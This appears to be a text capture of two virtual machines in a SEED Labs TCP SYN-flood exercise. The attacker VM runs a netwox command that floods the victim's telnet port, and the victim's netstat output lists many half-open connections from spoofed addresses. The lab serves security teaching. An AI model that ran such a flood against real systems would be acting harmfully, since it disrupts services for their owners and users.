 SEEDUbuntu - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:10 PM
Lab1
Terminal
[11/14/22]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
[11/14/22]seed@VM:~$ sudo netwox 76 -i 10.0.2.4 -p 23 -s raw
SEEDLABS
SEEDUbuntu Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:10 PM
Lab1
Terminal
[11/14/22]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
[11/14/22]seed@VM:~$ netstat -tna
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 10.0.2.4:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.1.1:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 10.0.2.4:23 247.160.153.254:14914 SYN_RECV
tcp 0 0 10.0.2.4:23 242.128.128.104:49139 SYN_RECV
tcp 0 0 10.0.2.4:23 242.102.108.21:1799 SYN_RECV
tcp 0 0 10.0.2.4:23 250.167.192.166:48749 SYN_RECV
tcp 0 0 10.0.2.4:23 249.255.242.210:8655 SYN_RECV
tcp 0 0 10.0.2.4:23 255.92.51.229:34313 SYN_RECV
tcp 0 0 10.0.2.4:23 242.84.68.220:2562 SYN_RECV
tcp 0 0 10.0.2.4:23 251.20.67.210:64782 SYN_RECV
tcp 0 0 10.0.2.4:23 252.4.209.24:16634 SYN_RECV
tcp 0 0 10.0.2.4:23 250.98.22.220:19343 SYN_RECV
tcp 0 0 10.0.2.4:23 242.109.191.39:31922 SYN_RECV
tcp 0 0 10.0.2.4:23 242.199.57.18:34066 SYN_RECV
SEEDLABS